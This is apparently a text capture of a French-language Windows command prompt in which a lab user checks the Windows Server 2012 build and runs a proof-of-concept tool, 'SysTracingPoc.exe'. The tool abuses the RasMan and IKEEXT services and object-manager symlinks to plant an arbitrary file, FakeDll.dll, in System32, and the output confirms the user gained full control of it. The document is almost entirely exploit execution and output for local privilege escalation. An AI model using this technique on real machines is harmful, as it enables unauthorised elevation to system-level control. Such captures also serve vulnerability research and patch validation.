 Invite de commandes
C:\Users\lab-user\Desktop>systeminfo | findstr /B /C:"Nom du système" /C:"Versio
n du système"
Nom du système d'exploitation:              Microsoft Version d'évaluation de Wi
ndows Server 2012 Standard
Version du système:                         6.2.9200 N/A version 9200
C:\Users\lab-user\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
ws NT\CurrentVersion" /v BuildLabEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
    BuildLabEx    REG_SZ    9200.16384.amd64fre.win8_rtm.120725-1247
C:\Users\lab-user\Desktop>SysTracingPoc.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\lab-user\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\lab-user\AppData\Local\Temp
\foo123\FakeDll.dll: 000000AC
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\FakeDll.dll: 000
000C8
[+] Created dummy Phonebook file 'C:\Users\lab-user\AppData\Local\Temp\foo123\du
mmy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\FakeDll.dll'.
C:\Users\lab-user\Desktop>icacls C:\Windows\System32\FakeDll.dll
C:\Windows\System32\FakeDll.dll AUTORITE NT\Système:(F)
                                BUILTIN\Administrateurs:(F)
                                WIN-0V1UNSFTFC8\lab-user:(F)
1 fichiers correctement traités ; échec du traitement de 0 fichiers